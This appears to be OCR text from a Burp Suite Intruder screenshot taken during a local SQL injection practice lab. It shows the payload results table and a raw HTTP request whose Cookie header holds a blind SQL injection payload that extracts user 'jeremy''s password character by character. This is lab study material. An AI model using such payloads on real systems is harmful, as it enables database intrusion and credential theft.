 3. Intruder attack of http://localhost
Attack Save
3. Intruder attack of http://localhost Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 13 2248
1 a 200 2 2247
2 b 200 2 2248
3 c 200 2 2247
4 d 200 3 2248
5 e 200 1 1346
6 f 200 3 2248
7 g 200 2 2247
8 h 200 3 2248
9 i 200 3 2247
Request Response
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 2) = 'je'#
7 Connection: keep-alive
8
9
Search 0 highli
2 of 36